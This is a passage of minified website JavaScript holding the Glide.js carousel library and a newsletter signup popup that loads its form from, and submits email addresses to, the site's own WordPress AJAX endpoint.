A(t,e,n){var r,o,i,a,s=0;n||(n={});var u=function(){s=!1===n.leading?0:R(),r=null,a=t.apply(o,i),r||(o=i=null)},c=function(){var c=R();s||!1!==n.leading||(s=c);var f=e-(c-s);return o=this,i=arguments,f<=0||f>e?(r&&(clearTimeout(r),r=null),s=c,a=t.apply(o,i),r||(o=i=null)):r||!1===n.trailing||(r=setTimeout(u,f)),a};return c.cancel=function(){clearTimeout(r),s=0,r=o=i=null},c}var P={ltr:["marginLeft","marginRight"],rtl:["marginRight","marginLeft"]};function C(t){if(t&&t.parentNode){for(var e=t.parentNode.firstChild,n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}return[]}function I(t){return!!(t&&t instanceof window.HTMLElement)}var M='[data-glide-el="track"]';var D=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};u(this,t),this.listeners=e}return f(t,[{key:"on",value:function(t,e,n){var r=arguments.length>3&&void 0!==arguments[3]&&arguments[3];w(t)&&(t=[t]);for(var o=0;o<t.length;o++)this.listeners[t[o]]=n,e.addEventListener(t[o],this.listeners[t[o]],r)}},{key:"off",value:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];w(t)&&(t=[t]);for(var r=0;r<t.length;r++)e.removeEventListener(t[r],this.listeners[t[r]],n)}},{key:"destroy",value:function(){delete this.listeners}}]),t}();var H=["ltr","rtl"],N={">":"<","<":">","=":"="};function q(t,e){return{modify:function(t){return e.Direction.is("rtl")?-t:t}}}function F(t,e){return{modify:function(t){var n=Math.floor(t/e.Sizes.slideWidth);return t+e.Gaps.value*n}}}function U(t,e){return{modify:function(t){return t+e.Clones.grow/2}}}function z(t,e){return{modify:function(n){if(t.settings.focusAt>=0){var r=e.Peek.value;return x(r)?n-r.before:n-r}return n}}}function B(t,e){return{modify:function(n){var r=e.Gaps.value,o=e.Sizes.width,i=t.settings.focusAt,a=e.Sizes.slideWidth;return"center"===i?n-(o/2-a/2):n-a*i-r*i}}}var G=!1;try{var V=Object.defineProperty({},"passive",{get:function(){G=!0}});window.addEventListener("testPassive",null,V),window.removeEventListener("testPassive",null,V)}catch(t){}var W=G,Y=["touchstart","mousedown"],J=["touchmove","mousemove"],X=["touchend","touchcancel","mouseup","mouseleave"],K=["mousedown","mousemove","mouseup","mouseleave"];var $='[data-glide-el^="controls"]',Q="".concat($,' [data-glide-dir*="<"]'),Z="".concat($,' [data-glide-dir*=">"]');function tt(t){return x(t)?(e=t,Object.keys(e).sort().reduce((function(t,n){return t[n]=e[n],t[n],t}),{})):(g("Breakpoints option must be an object"),{});var e}var et={Html:function(t,e,n){var r={mount:function(){this.root=t.selector,this.track=this.root.querySelector(M),this.collectSlides()},collectSlides:function(){this.slides=Array.prototype.slice.call(this.wrapper.children).filter((function(e){return!e.classList.contains(t.settings.classes.slide.clone)}))}};return k(r,"root",{get:function(){return r._r},set:function(t){w(t)&&(t=document.querySelector(t)),I(t)?r._r=t:g("Root element must be a existing Html node")}}),k(r,"track",{get:function(){return r._t},set:function(t){I(t)?r._t=t:g("Could not find track element. Please use ".concat(M," attribute."))}}),k(r,"wrapper",{get:function(){return r.track.children[0]}}),n.on("update",(function(){r.collectSlides()})),r},Translate:function(t,e,n){var r={set:function(n){var r=function(t,e,n){var r=[F,U,z,B].concat(t._t,[q]);return{mutate:function(o){for(var i=0;i<r.length;i++){var a=r[i];S(a)&&S(a().modify)?o=a(t,e,n).modify(o):g("Transformer should be a function that returns an object with `modify()` method")}return o}}}(t,e).mutate(n),o="translate3d(".concat(-1*r,"px, 0px, 0px)");e.Html.wrapper.style.mozTransform=o,e.Html.wrapper.style.webkitTransform=o,e.Html.wrapper.style.transform=o},remove:function(){e.Html.wrapper.style.transform=""},getStartIndex:function(){var n=e.Sizes.length,r=t.index,o=t.settings.perView;return e.Run.isOffset(">")||e.Run.isOffset("|>")?n+(r-o):(r+o)%n},getTravelDistance:function(){var n=e.Sizes.slideWidth*t.settings.perView;return e.Run.isOffset(">")||e.Run.isOffset("|>")?-1*n:n}};return n.on("move",(function(o){if(!t.isType("carousel")||!e.Run.isOffset())return r.set(o.movement);e.Transition.after((function(){n.emit("translate.jump"),r.set(e.Sizes.slideWidth*t.index)}));var i=e.Sizes.slideWidth*e.Translate.getStartIndex();return r.set(i-e.Translate.getTravelDistance())})),n.on("destroy",(function(){r.remove()})),r},Transition:function(t,e,n){var r=!1,o={compose:function(e){var n=t.settings;return r?"".concat(e," 0ms ").concat(n.animationTimingFunc):"".concat(e," ").concat(this.duration,"ms ").concat(n.animationTimingFunc)},set:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"transform";e.Html.wrapper.style.transition=this.compose(t)},remove:function(){e.Html.wrapper.style.transition=""},after:function(t){setTimeout((function(){t()}),this.duration)},enable:function(){r=!1,this.set()},disable:function(){r=!0,this.set()}};return k(o,"duration",{get:function(){var n=t.settings;return t.isType("slider")&&e.Run.offset?n.rewindDuration:n.animationDuration}}),n.on("move",(function(){o.set()})),n.on(["build.before","resize","translate.jump"],(function(){o.disable()})),n.on("run",(function(){o.enable()})),n.on("destroy",(function(){o.remove()})),o},Direction:function(t,e,n){var r={mount:function(){this.value=t.settings.direction},resolve:function(t){var e=t.slice(0,1);return this.is("rtl")?t.split(e).join(N[e]):t},is:function(t){return this.value===t},addClass:function(){e.Html.root.classList.add(t.settings.classes.direction[this.value])},removeClass:function(){e.Html.root.classList.remove(t.settings.classes.direction[this.value])}};return k(r,"value",{get:function(){return r._v},set:function(t){H.indexOf(t)>-1?r._v=t:g("Direction value must be `ltr` or `rtl`")}}),n.on(["destroy","update"],(function(){r.removeClass()})),n.on("update",(function(){r.mount()})),n.on(["build.before","update"],(function(){r.addClass()})),r},Peek:function(t,e,n){var r={mount:function(){this.value=t.settings.peek}};return k(r,"value",{get:function(){return r._v},set:function(t){x(t)?(t.before=b(t.before),t.after=b(t.after)):t=b(t),r._v=t}}),k(r,"reductor",{get:function(){var e=r.value,n=t.settings.perView;return x(e)?e.before/n+e.after/n:2*e/n}}),n.on(["resize","update"],(function(){r.mount()})),r},Sizes:function(t,e,n){var r={setupSlides:function(){for(var t="".concat(this.slideWidth,"px"),n=e.Html.slides,r=0;r<n.length;r++)n[r].style.width=t},setupWrapper:function(){e.Html.wrapper.style.width="".concat(this.wrapperSize,"px")},remove:function(){for(var t=e.Html.slides,n=0;n<t.length;n++)t[n].style.width="";e.Html.wrapper.style.width=""}};return k(r,"length",{get:function(){return e.Html.slides.length}}),k(r,"width",{get:function(){return e.Html.track.offsetWidth}}),k(r,"wrapperSize",{get:function(){return r.slideWidth*r.length+e.Gaps.grow+e.Clones.grow}}),k(r,"slideWidth",{get:function(){return r.width/t.settings.perView-e.Peek.reductor-e.Gaps.reductor}}),n.on(["build.before","resize","update"],(function(){r.setupSlides(),r.setupWrapper()})),n.on("destroy",(function(){r.remove()})),r},Gaps:function(t,e,n){var r={apply:function(t){for(var n=0,r=t.length;n<r;n++){var o=t[n].style,i=e.Direction.value;o[P[i][0]]=0!==n?"".concat(this.value/2,"px"):"",n!==t.length-1?o[P[i][1]]="".concat(this.value/2,"px"):o[P[i][1]]=""}},remove:function(t){for(var e=0,n=t.length;e<n;e++){var r=t[e].style;r.marginLeft="",r.marginRight=""}}};return k(r,"value",{get:function(){return b(t.settings.gap)}}),k(r,"grow",{get:function(){return r.value*e.Sizes.length}}),k(r,"reductor",{get:function(){var e=t.settings.perView;return r.value*(e-1)/e}}),n.on(["build.after","update"],A((function(){r.apply(e.Html.wrapper.children)}),30)),n.on("destroy",(function(){r.remove(e.Html.wrapper.children)})),r},Move:function(t,e,n){var r={mount:function(){this._o=0},make:function(){var t=this,r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;this.offset=r,n.emit("move",{movement:this.value}),e.Transition.after((function(){n.emit("move.after",{movement:t.value})}))}};return k(r,"offset",{get:function(){return r._o},set:function(t){r._o=O(t)?0:b(t)}}),k(r,"translate",{get:function(){return e.Sizes.slideWidth*t.index}}),k(r,"value",{get:function(){var t=this.offset,n=this.translate;return e.Direction.is("rtl")?n+t:n-t}}),n.on(["build.before","run"],(function(){r.make()})),r},Clones:function(t,e,n){var r={mount:function(){this.items=[],t.isType("carousel")&&(this.items=this.collect())},collect:function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],r=e.Html.slides,o=t.settings,i=o.perView,a=o.classes,s=o.cloningRatio;if(0!==r.length)for(var u=+!!t.settings.peek,c=i+u+Math.round(i/2),f=r.slice(0,c).reverse(),l=r.slice(-1*c),d=0;d<Math.max(s,Math.floor(i/r.length));d++){for(var p=0;p<f.length;p++){var v=f[p].cloneNode(!0);v.classList.add(a.slide.clone),n.push(v)}for(var h=0;h<l.length;h++){var m=l[h].cloneNode(!0);m.classList.add(a.slide.clone),n.unshift(m)}}return n},append:function(){for(var t=this.items,n=e.Html,r=n.wrapper,o=n.slides,i=Math.floor(t.length/2),a=t.slice(0,i).reverse(),s=t.slice(-1*i).reverse(),u="".concat(e.Sizes.slideWidth,"px"),c=0;c<s.length;c++)r.appendChild(s[c]);for(var f=0;f<a.length;f++)r.insertBefore(a[f],o[0]);for(var l=0;l<t.length;l++)t[l].style.width=u},remove:function(){for(var t=this.items,n=0;n<t.length;n++)e.Html.wrapper.removeChild(t[n])}};return k(r,"grow",{get:function(){return(e.Sizes.slideWidth+e.Gaps.value)*r.items.length}}),n.on("update",(function(){r.remove(),r.mount(),r.append()})),n.on("build.before",(function(){t.isType("carousel")&&r.append()})),n.on("destroy",(function(){r.remove()})),r},Resize:function(t,e,n){var r=new D,o={mount:function(){this.bind()},bind:function(){r.on("resize",window,A((function(){n.emit("resize")}),t.settings.throttle))},unbind:function(){r.off("resize",window)}};return n.on("destroy",(function(){o.unbind(),r.destroy()})),o},Build:function(t,e,n){var r={mount:function(){n.emit("build.before"),this.typeClass(),this.activeClass(),n.emit("build.after")},typeClass:function(){e.Html.root.classList.add(t.settings.classes.type[t.settings.type])},activeClass:function(){var n=t.settings.classes,r=e.Html.slides[t.index];r&&(r.classList.add(n.slide.active),C(r).forEach((function(t){t.classList.remove(n.slide.active)})))},removeClasses:function(){var n=t.settings.classes,r=n.type,o=n.slide;e.Html.root.classList.remove(r[t.settings.type]),e.Html.slides.forEach((function(t){t.classList.remove(o.active)}))}};return n.on(["destroy","update"],(function(){r.removeClasses()})),n.on(["resize","update"],(function(){r.mount()})),n.on("move.after",(function(){r.activeClass()})),r},Run:function(t,e,n){var r={mount:function(){this._o=!1},make:function(r){var o=this;t.disabled||(!t.settings.waitForTransition||t.disable(),this.move=r,n.emit("run.before",this.move),this.calculate(),n.emit("run",this.move),e.Transition.after((function(){o.isStart()&&n.emit("run.start",o.move),o.isEnd()&&n.emit("run.end",o.move),o.isOffset()&&(o._o=!1,n.emit("run.offset",o.move)),n.emit("run.after",o.move),t.enable()})))},calculate:function(){var e=this.move,n=this.length,o=e.steps,i=e.direction,a=1;if("="===i)return t.settings.bound&&b(o)>n?void(t.index=n):void(t.index=o);if(">"!==i||">"!==o)if("<"!==i||"<"!==o){if("|"===i&&(a=t.settings.perView||1),">"===i||"|"===i&&">"===o){var s=function(e){var n=t.index;if(t.isType("carousel"))return n+e;return n+(e-n%e)}(a);return s>n&&(this._o=!0),void(t.index=function(e,n){var o=r.length;if(e<=o)return e;if(t.isType("carousel"))return e-(o+1);if(t.settings.rewind)return r.isBound()&&!r.isEnd()?o:0;if(r.isBound())return o;return Math.floor(o/n)*n}(s,a))}if("<"===i||"|"===i&&"<"===o){var u=function(e){var n=t.index;if(t.isType("carousel"))return n-e;return(Math.ceil(n/e)-1)*e}(a);return u<0&&(this._o=!0),void(t.index=function(e,n){var o=r.length;if(e>=0)return e;if(t.isType("carousel"))return e+(o+1);if(t.settings.rewind)return r.isBound()&&r.isStart()?o:Math.floor(o/n)*n;return 0}(u,a))}g("Invalid direction pattern [".concat(i).concat(o,"] has been used"))}else t.index=0;else t.index=n},isStart:function(){return t.index<=0},isEnd:function(){return t.index>=this.length},isOffset:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:void 0;return t?!!this._o&&("|>"===t?"|"===this.move.direction&&">"===this.move.steps:"|<"===t?"|"===this.move.direction&&"<"===this.move.steps:this.move.direction===t):this._o},isBound:function(){return t.isType("slider")&&"center"!==t.settings.focusAt&&t.settings.bound}};return k(r,"move",{get:function(){return this._m},set:function(t){var e=t.substr(1);this._m={direction:t.substr(0,1),steps:e?b(e)?b(e):e:0}}}),k(r,"length",{get:function(){var n=t.settings,r=e.Html.slides.length;return this.isBound()?r-1-(b(n.perView)-1)+b(n.focusAt):r-1}}),k(r,"offset",{get:function(){return this._o}}),r},Swipe:function(t,e,n){var r=new D,o=0,i=0,a=0,s=!1,u=!!W&&{passive:!0},c={mount:function(){this.bindSwipeStart()},start:function(e){if(!s&&!t.disabled){this.disable();var r=this.touches(e);o=null,i=b(r.pageX),a=b(r.pageY),this.bindSwipeMove(),this.bindSwipeEnd(),n.emit("swipe.start")}},move:function(r){if(!t.disabled){var s=t.settings,u=s.touchAngle,c=s.touchRatio,f=s.classes,l=this.touches(r),d=b(l.pageX)-i,p=b(l.pageY)-a,v=Math.abs(d<<2),h=Math.abs(p<<2),m=Math.sqrt(v+h),y=Math.sqrt(h);if(!(180*(o=Math.asin(y/m))/Math.PI<u))return!1;r.stopPropagation(),e.Move.make(d*parseFloat(c)),e.Html.root.classList.add(f.dragging),n.emit("swipe.move")}},end:function(r){if(!t.disabled){var a=t.settings,s=a.perSwipe,u=a.touchAngle,c=a.classes,f=this.touches(r),l=this.threshold(r),d=f.pageX-i,p=180*o/Math.PI;this.enable(),d>l&&p<u?e.Run.make(e.Direction.resolve("".concat(s,"<"))):d<-l&&p<u?e.Run.make(e.Direction.resolve("".concat(s,">"))):e.Move.make(),e.Html.root.classList.remove(c.dragging),this.unbindSwipeMove(),this.unbindSwipeEnd(),n.emit("swipe.end")}},bindSwipeStart:function(){var n=this,o=t.settings,i=o.swipeThreshold,a=o.dragThreshold;i&&r.on(Y[0],e.Html.wrapper,(function(t){n.start(t)}),u),a&&r.on(Y[1],e.Html.wrapper,(function(t){n.start(t)}),u)},unbindSwipeStart:function(){r.off(Y[0],e.Html.wrapper,u),r.off(Y[1],e.Html.wrapper,u)},bindSwipeMove:function(){var n=this;r.on(J,e.Html.wrapper,A((function(t){n.move(t)}),t.settings.throttle),u)},unbindSwipeMove:function(){r.off(J,e.Html.wrapper,u)},bindSwipeEnd:function(){var t=this;r.on(X,e.Html.wrapper,(function(e){t.end(e)}))},unbindSwipeEnd:function(){r.off(X,e.Html.wrapper)},touches:function(t){return K.indexOf(t.type)>-1?t:t.touches[0]||t.changedTouches[0]},threshold:function(e){var n=t.settings;return K.indexOf(e.type)>-1?n.dragThreshold:n.swipeThreshold},enable:function(){return s=!1,e.Transition.enable(),this},disable:function(){return s=!0,e.Transition.disable(),this}};return n.on("build.after",(function(){e.Html.root.classList.add(t.settings.classes.swipeable)})),n.on("destroy",(function(){c.unbindSwipeStart(),c.unbindSwipeMove(),c.unbindSwipeEnd(),r.destroy()})),c},Images:function(t,e,n){var r=new D,o={mount:function(){this.bind()},bind:function(){r.on("dragstart",e.Html.wrapper,this.dragstart)},unbind:function(){r.off("dragstart",e.Html.wrapper)},dragstart:function(t){t.preventDefault()}};return n.on("destroy",(function(){o.unbind(),r.destroy()})),o},Anchors:function(t,e,n){var r=new D,o=!1,i=!1,a={mount:function(){this._a=e.Html.wrapper.querySelectorAll("a"),this.bind()},bind:function(){r.on("click",e.Html.wrapper,this.click)},unbind:function(){r.off("click",e.Html.wrapper)},click:function(t){i&&(t.stopPropagation(),t.preventDefault())},detach:function(){if(i=!0,!o){for(var t=0;t<this.items.length;t++)this.items[t].draggable=!1;o=!0}return this},attach:function(){if(i=!1,o){for(var t=0;t<this.items.length;t++)this.items[t].draggable=!0;o=!1}return this}};return k(a,"items",{get:function(){return a._a}}),n.on("swipe.move",(function(){a.detach()})),n.on("swipe.end",(function(){e.Transition.after((function(){a.attach()}))})),n.on("destroy",(function(){a.attach(),a.unbind(),r.destroy()})),a},Controls:function(t,e,n){var r=new D,o=!!W&&{passive:!0},i={mount:function(){this._n=e.Html.root.querySelectorAll('[data-glide-el="controls[nav]"]'),this._c=e.Html.root.querySelectorAll($),this._arrowControls={previous:e.Html.root.querySelectorAll(Q),next:e.Html.root.querySelectorAll(Z)},this.addBindings()},setActive:function(){for(var t=0;t<this._n.length;t++)this.addClass(this._n[t].children)},removeActive:function(){for(var t=0;t<this._n.length;t++)this.removeClass(this._n[t].children)},addClass:function(e){var n=t.settings,r=e[t.index];r&&r&&(r.classList.add(n.classes.nav.active),C(r).forEach((function(t){t.classList.remove(n.classes.nav.active)})))},removeClass:function(e){var n=e[t.index];n&&n.classList.remove(t.settings.classes.nav.active)},setArrowState:function(){if(!t.settings.rewind){var n=i._arrowControls.next,r=i._arrowControls.previous;this.resetArrowState(n,r),0===t.index&&this.disableArrow(r),t.index===e.Run.length&&this.disableArrow(n)}},resetArrowState:function(){for(var e=t.settings,n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];r.forEach((function(t){t.forEach((function(t){t.classList.remove(e.classes.arrow.disabled)}))}))},disableArrow:function(){for(var e=t.settings,n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];r.forEach((function(t){t.forEach((function(t){t.classList.add(e.classes.arrow.disabled)}))}))},addBindings:function(){for(var t=0;t<this._c.length;t++)this.bind(this._c[t].children)},removeBindings:function(){for(var t=0;t<this._c.length;t++)this.unbind(this._c[t].children)},bind:function(t){for(var e=0;e<t.length;e++)r.on("click",t[e],this.click),r.on("touchstart",t[e],this.click,o)},unbind:function(t){for(var e=0;e<t.length;e++)r.off(["click","touchstart"],t[e])},click:function(t){W||"touchstart"!==t.type||t.preventDefault();var n=t.currentTarget.getAttribute("data-glide-dir");e.Run.make(e.Direction.resolve(n))}};return k(i,"items",{get:function(){return i._c}}),n.on(["mount.after","move.after"],(function(){i.setActive()})),n.on(["mount.after","run"],(function(){i.setArrowState()})),n.on("destroy",(function(){i.removeBindings(),i.removeActive(),r.destroy()})),i},Keyboard:function(t,e,n){var r=new D,o={mount:function(){t.settings.keyboard&&this.bind()},bind:function(){r.on("keyup",document,this.press)},unbind:function(){r.off("keyup",document)},press:function(n){var r=t.settings.perSwipe;39===n.keyCode&&e.Run.make(e.Direction.resolve("".concat(r,">"))),37===n.keyCode&&e.Run.make(e.Direction.resolve("".concat(r,"<")))}};return n.on(["destroy","update"],(function(){o.unbind()})),n.on("update",(function(){o.mount()})),n.on("destroy",(function(){r.destroy()})),o},Autoplay:function(t,e,n){var r=new D,o={mount:function(){this.enable(),this.start(),t.settings.hoverpause&&this.bind()},enable:function(){this._e=!0},disable:function(){this._e=!1},start:function(){var r=this;this._e&&(this.enable(),t.settings.autoplay&&O(this._i)&&(this._i=setInterval((function(){r.stop(),e.Run.make(">"),r.start(),n.emit("autoplay")}),this.time)))},stop:function(){this._i=clearInterval(this._i)},bind:function(){var t=this;r.on("mouseover",e.Html.root,(function(){t._e&&t.stop()})),r.on("mouseout",e.Html.root,(function(){t._e&&t.start()}))},unbind:function(){r.off(["mouseover","mouseout"],e.Html.root)}};return k(o,"time",{get:function(){var n=e.Html.slides[t.index].getAttribute("data-glide-autoplay");return b(n||t.settings.autoplay)}}),n.on(["destroy","update"],(function(){o.unbind()})),n.on(["run.before","swipe.start","update"],(function(){o.stop()})),n.on(["pause","destroy"],(function(){o.disable(),o.stop()})),n.on(["run.after","swipe.end"],(function(){o.start()})),n.on(["play"],(function(){o.enable(),o.start()})),n.on("update",(function(){o.mount()})),n.on("destroy",(function(){r.destroy()})),o},Breakpoints:function(t,e,n){var r=new D,o=t.settings,i=tt(o.breakpoints),a=Object.assign({},o),s={match:function(t){if(void 0!==window.matchMedia)for(var e in t)if(t.hasOwnProperty(e)&&window.matchMedia("(max-width: ".concat(e,"px)")).matches)return t[e];return a}};return Object.assign(o,s.match(i)),r.on("resize",window,A((function(){t.settings=T(o,s.match(i))}),t.settings.throttle)),n.on("update",(function(){i=tt(i),a=Object.assign({},o)})),n.on("destroy",(function(){r.off("resize",window)})),s}},nt=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&d(t,e)}(n,t);var e=v(n);function n(){return u(this,n),e.apply(this,arguments)}return f(n,[{key:"mount",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return m(l(n.prototype),"mount",this).call(this,Object.assign({},et,t))}}]),n}(j);function rt(t,e,n,r,o,i,a){try{var s=t[i](a),u=s.value}catch(t){return void n(t)}s.done?e(u):Promise.resolve(u).then(r,o)}function ot(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function a(t){rt(i,r,o,a,s,"next",t)}function s(t){rt(i,r,o,a,s,"throw",t)}a(void 0)}))}}function it(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}n(6992),n(8783),n(3948),n(1637),n(3210);var at,st,ut,ct,ft,lt,dt=n(4687),pt=n.n(dt),vt="bonnier_newsletter_dismissed",ht="bonnier_newsletter_success",mt=function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.tabElement=null,this.modalContentCache=null,this.init()}var e,n,r,o,i,a,s,u;return e=t,n=[{key:"init",value:(u=ot(pt().mark((function t(){var e;return pt().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!this.hasSuccessfullySignedUp()&&!this.getDismissedData()){t.next=4;break}return(e=document.getElementById("newsletter-signup-tab"))&&e.remove(),t.abrupt("return");case 4:return this.createFloatingTab(),t.next=7,this.preloadModalContent();case 7:case"end":return t.stop()}}),t,this)}))),function(){return u.apply(this,arguments)})},{key:"preloadModalContent",value:(s=ot(pt().mark((function t(){var e,n,r,o;return pt().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,fetch((null===(e=window.ajax_params)||void 0===e?void 0:e.ajaxurl)||"/wp-admin/admin-ajax.php",{method:"POST",credentials:"same-origin",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:new URLSearchParams({action:"get_newsletter_modal",nonce:(null===(n=window.ajax_params)||void 0===n?void 0:n.ajaxNonce)||""})});case 3:return r=t.sent,t.next=6,r.json();case 6:(o=t.sent).success?this.modalContentCache=o.data.content:console.error("Failed to preload newsletter modal content"),t.next=13;break;case 10:t.prev=10,t.t0=t.catch(0),console.error("Error preloading newsletter modal:",t.t0);case 13:case"end":return t.stop()}}),t,this,[[0,10]])}))),function(){return s.apply(this,arguments)})},{key:"createFloatingTab",value:function(){var t=this;if(console.log("createFloatingTab"),this.tabElement=document.getElementById("newsletter-signup-tab"),this.tabElement){var e=this.tabElement.querySelector(".newsletter-signup-tab__button");e&&e.addEventListener("click",(function(){return t.toggleModal()}));var n=this.tabElement.querySelector(".newsletter-signup-tab__dismiss");n&&n.addEventListener("click",(function(e){e.stopPropagation(),t.hideTab(),t.closeModal(),t.setDismissedData(),t.tabElement.remove()})),this.getDismissedData()||setTimeout((function(){return t.showTab()}),500)}}},{key:"getDismissedData",value:function(){try{var t=localStorage.getItem(vt);if(!t)return null;var e=JSON.parse(t),n=e.timestamp||0;return Date.now()-n>6048e5?(localStorage.removeItem(vt),null):e}catch(t){return null}}},{key:"setDismissedData",value:function(){try{var t={timestamp:Date.now()};localStorage.setItem(vt,JSON.stringify(t))}catch(t){}}},{key:"hasSuccessfullySignedUp",value:function(){return null!==this.getSuccessData()}},{key:"getSuccessData",value:function(){try{var t=localStorage.getItem(ht);return t?JSON.parse(t):null}catch(t){return null}}},{key:"setSuccessData",value:function(){try{var t={timestamp:Date.now()};localStorage.setItem(ht,JSON.stringify(t))}catch(t){}}},{key:"showTab",value:function(){this.tabElement&&this.tabElement.classList.add("newsletter-signup-tab--visible")}},{key:"hideTab",value:function(){this.tabElement&&this.tabElement.classList.remove("newsletter-signup-tab--visible")}},{key:"resetTabButton",value:function(){var t,e,n=null===(t=this.tabElement)||void 0===t?void 0:t.querySelector(".newsletter-signup-tab__button"),r=null===(e=this.tabElement)||void 0===e?void 0:e.querySelector(".newsletter-signup-tab__text");n&&n.classList.remove("newsletter-signup-tab__button--active"),r&&(r.textContent="Join our mailing list")}},{key:"toggleModal",value:function(){var t,e=document.querySelector(".modal-base"),n=null===(t=this.tabElement)||void 0===t?void 0:t.querySelector(".newsletter-signup-tab__button"),r=null==n?void 0:n.classList.contains("newsletter-signup-tab__button--active");e||r?this.closeModal():this.openModal()}},{key:"openModal",value:(a=ot(pt().mark((function t(){var e,n,r,o,i,a,s,u,c;return pt().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(o=null===(e=this.tabElement)||void 0===e?void 0:e.querySelector(".newsletter-signup-tab__button"),i=null===(n=this.tabElement)||void 0===n?void 0:n.querySelector(".newsletter-signup-tab__text"),a=null===(r=this.tabElement)||void 0===r?void 0:r.querySelector(".newsletter-signup-tab__dismiss"),o&&o.classList.add("newsletter-signup-tab__button--active"),i&&(i.textContent="Close"),a&&(a.style.display="none"),this.modalContentCache){t.next=15;break}return console.error("Modal content not available - attempting to load"),t.next=10,this.loadModalContent();case 10:if(s=t.sent){t.next=14;break}return this.resetTabButton(),t.abrupt("return");case 14:this.modalContentCache=s;case 15:u='\n\t\t\t<section class="modal-base">\n\t\t\t\t<div class="modal-base__inner">\n\t\t\t\t\t<div class="modal-base__popup modal-base--custom-popup">\n\t\t\t\t\t\t'.concat(this.modalContentCache,"\n\t\t\t\t\t</div>\n\t\t\t\t</div>\n\t\t\t</section>\n\t\t"),document.body.insertAdjacentHTML("beforeend",u),(c=document.querySelector(".modal-newsletter-signup"))&&c.insertAdjacentHTML("afterbegin",'\n\t\t\t\t<svg class="modal-base__close" width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">\n\t\t\t\t\t<path d="M25 7L7 25" stroke="white" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/>\n\t\t\t\t\t<path d="M25 25L7 7" stroke="white" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/>\n\t\t\t\t</svg>\n\t\t\t'),this.attachModalEvents();case 20:case"end":return t.stop()}}),t,this)}))),function(){return a.apply(this,arguments)})},{key:"loadModalContent",value:(i=ot(pt().mark((function t(){var e,n,r,o;return pt().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,fetch((null===(e=window.ajax_params)||void 0===e?void 0:e.ajaxurl)||"/wp-admin/admin-ajax.php",{method:"POST",credentials:"same-origin",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:new URLSearchParams({action:"get_newsletter_modal",nonce:(null===(n=window.ajax_params)||void 0===n?void 0:n.ajaxNonce)||""})});case 3:return r=t.sent,t.next=6,r.json();case 6:if(!(o=t.sent).success){t.next=11;break}return t.abrupt("return",o.data.content);case 11:return console.error("Failed to load newsletter modal content via AJAX"),t.abrupt("return","");case 13:t.next=19;break;case 15:return t.prev=15,t.t0=t.catch(0),console.error("Error loading newsletter modal content via AJAX:",t.t0),t.abrupt("return","");case 19:case"end":return t.stop()}}),t,null,[[0,15]])}))),function(){return i.apply(this,arguments)})},{key:"attachModalEvents",value:function(){var t=this,e=document.querySelector(".modal-base");if(e){var n=e.querySelector(".modal-base__close");n&&n.addEventListener("click",(function(){t.closeModal()})),e.addEventListener("click",(function(n){n.target===e&&t.closeModal()})),document.addEventListener("keyup",(function(e){"Escape"===e.code&&t.closeModal()}));var r=e.querySelector("#newsletter-signup-form");r&&r.addEventListener("submit",(function(e){return t.handleFormSubmission(e)})),this.attachFormInteractions(e)}}},{key:"attachFormInteractions",value:function(t){var e=t.querySelectorAll(".form-wrap"),n=t.querySelector(".modal-newsletter-signup__submit-btn"),r=t.querySelector("#newsletter-email"),o=function(){r&&n&&(""!==r.value.trim()?n.classList.add("modal-newsletter-signup__submit-btn--active"):n.classList.remove("modal-newsletter-signup__submit-btn--active"))};e.forEach((function(t){var e=t.querySelector("input, select, textarea");e&&(t.addEventListener("mouseenter",(function(){t.classList.add("form-wrap--active")})),e.addEventListener("focus",(function(){t.classList.add("form-wrap--active")})),t.addEventListener("mouseleave",(function(){""===e.value&&t.classList.remove("form-wrap--active")})),e.addEventListener("focusout",(function(){""===e.value&&t.classList.remove("form-wrap--active")})),"newsletter-email"===e.id&&e.addEventListener("input",o))})),o()}},{key:"handleFormSubmission",value:(o=ot(pt().mark((function t(e){var n,r,o,i,a,s,u,c,f;return pt().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e.preventDefault(),n=e.target,r=new FormData(n),(o=n.querySelector(".modal-newsletter-signup__submit-btn")).disabled=!0,o.textContent="Signing up...",t.prev=6,(s=new URLSearchParams).append("action","newsletter_signup"),s.append("nonce",(null===(i=window.ajax_params)||void 0===i?void 0:i.ajaxNonce)||""),s.append("email",r.get("email")),r.getAll("genres[]").forEach((function(t){s.append("genres[]",t)})),t.next=15,fetch((null===(a=window.ajax_params)||void 0===a?void 0:a.ajaxurl)||"/wp-admin/admin-ajax.php",{method:"POST",credentials:"same-origin",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:s});case 15:return u=t.sent,t.next=18,u.json();case 18:(c=t.sent).success?(this.showSuccess(),this.hideTab()):this.showError((null===(f=c.data)||void 0===f?void 0:f.message)||"An error occurred"),t.next=26;break;case 